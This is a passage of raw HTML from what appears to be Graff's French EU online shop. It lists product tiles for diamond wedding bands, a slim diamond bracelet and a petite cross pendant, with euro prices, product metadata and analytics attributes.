            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Alliance en diamants ronds sertis ch&acirc;teau"
            title="Alliance en diamants ronds sertis ch&acirc;teau"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Alliance en diamants ronds sertis ch&acirc;teau</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platine, 0,05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8050.00">
                    8,050.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;14100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;14100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="Alliance en diamants ronds sertis ch&acirc;teau" />
        <meta itemprop="name" content="Alliance en diamants ronds sertis ch&acirc;teau" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="14100.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Alliance en diamants ronds sertis ch&acirc;teau"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="Alliance en diamants ronds sertis ch&acirc;teau"
            title="Alliance en diamants ronds sertis ch&acirc;teau"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">Alliance en diamants ronds sertis ch&acirc;teau</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platine, 0,10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14100.00">
                    14,100.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET118_RGET118">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET118_RGET118"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET118_RGET118" />
        <meta itemprop="description" content="Alliance en diamants taille &eacute;meraude" />
        <meta itemprop="name" content="Alliance en diamants taille &eacute;meraude" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b64307ab01aeca8079f845b342" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGET118_RGET118"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGET118_RGET118"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="Alliance en diamants taille &eacute;meraude"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800"
            alt="Alliance en diamants taille &eacute;meraude"
            title="Alliance en diamants taille &eacute;meraude"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" tabindex="0">Alliance en diamants taille &eacute;meraude</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINE, 0,25 CARAT</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        de
                    </span>
                
                <span class="b-price__value value" content="42600.00">
                    42,600.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR813_RGR813">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR813_RGR813"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;5150.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;5150.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR813_RGR813" />
        <meta itemprop="description" content="Alliance en diamants ronds" />
        <meta itemprop="name" content="Alliance en diamants ronds" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5150.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="68f8a716a8232324baff46d0dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="Alliance en diamants ronds"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Alliance en diamants ronds"
            title="Alliance en diamants ronds"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" tabindex="0">Alliance en diamants ronds</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">or blanc</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5150.00">
                    5,150.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;35400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;35400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="Bracelet fin en diamants ronds" />
        <meta itemprop="name" content="Bracelet fin en diamants ronds" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="35400.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="Bracelet fin en diamants ronds"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Bracelet fin en diamants ronds"
            title="Bracelet fin en diamants ronds"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">Bracelet fin en diamants ronds</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">or blanc, 0,10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="35400.00">
                    35,400.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP009_RGP009">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP009_RGP009"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Petite Pendant&quot;,&quot;id&quot;:&quot;RGP009_RGP009&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;3550.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Petite Pendant&quot;,&quot;id&quot;:&quot;RGP009_RGP009&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;3550.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP009_RGP009" />
        <meta itemprop="description" content="Petit pendentif croix en diamants ronds" />
        <meta itemprop="name" content="Petit pendentif croix en diamants ronds" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a59a445/sfcc-graff-staging/R/G/P/0/0/RGP009_GP58067_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3550.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-petite-pendant/RGP009_RGP009.html" />
        </div>
    
